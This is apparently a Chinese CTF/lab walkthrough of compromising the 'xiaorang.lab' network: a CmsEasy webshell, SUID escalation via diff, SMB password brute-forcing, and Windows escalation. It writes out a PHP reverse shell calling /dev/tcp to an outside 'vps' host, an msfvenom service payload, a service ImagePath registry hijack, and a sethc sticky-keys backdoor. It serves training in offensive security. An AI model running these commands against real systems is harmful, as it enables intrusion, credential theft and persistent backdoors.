目录
flag1
fscan64 -h 39.99.128.88

看到是cmseasy,有个后台登录页面,访问admin

admin/123456登录
https://jdr2021.github.io/2021/10/14/CmsEasy_7.7.5_20211012%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E5%92%8C%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9Egetshell
参考上面那篇文章可以getshell

蚁剑连接


suid提权
find / -perm -u=s -type f 2>/dev/null

用diff
https://gtfobins.github.io/gtfobins/diff/
diff --line-format=%L /dev/null /home/flag/flag01.txt

拿到flag1
这个flag给了提示WIN19机子有一个用户名Adrian,用rockyou.txt爆破
flag2
上传代理和fscan

chmod +x frpc
chmod +x fscan
ifconfig

./fscan -h 172.22.4.36/24
172.22.4.36:3306 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.36:3306 open
172.22.4.19:445 open
172.22.4.45:445 open
172.22.4.7:445 open
172.22.4.19:139 open
172.22.4.45:139 open
172.22.4.7:139 open
172.22.4.19:135 open
172.22.4.45:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.7:88 open
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server
172.22.4.45:139 open
172.22.4.36:3306 open
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:445 open
172.22.4.36:21 open
172.22.4.19:139 open
172.22.4.7:139 open
172.22.4.36:22 open
172.22.4.7:88 open
172.22.4.45:135 open
172.22.4.19:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.36:3306 open
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:445 open
172.22.4.45:139 open
172.22.4.19:139 open
172.22.4.7:139 open
172.22.4.45:135 open
172.22.4.19:135 open
172.22.4.7:135 open
172.22.4.7:88 open
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
整理一下
172.22.4.36 本机
172.22.4.19 FILESERVER
172.22.4.7 DC01
172.22.4.45 WIN19
感觉蚁剑不是很好用,重写一下那个模板,弹个shell回来
<?=system("bash -c 'bash -i >& /dev/tcp/vps/54 0>&1' ");?>

点一下就接到shell了

./frpc -c frpc.ini
下面先打WIN19,根据提示去爆破一下
proxychains crackmapexec smb 172.22.4.45 -u Adrian -p rockyou.txt -d WIN19
爆破出来的是

babygirl1
要用kali的远程连接
proxychains rdesktop 172.22.4.45
登录后会提醒重置密码
重置密码
Abcd1234

登录后在桌面上看到privesccheck,这个是一个windows的提权脚本。我们看这个high,这里说是注册表可以修改,以及可以修改的路径

我们可以通过修改注册表来写入shift后门来提权
在msf生成服务马来执行我们的shift.bat脚本
msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > evil.exe
然后创建shift.bat
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

依次以下命令
powershell
## 修改注册表
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\evil.exe" /f
## 重启服务
sc start gupdate
实际就是改这里

锁定用户,按5下shift,出现cmd窗口
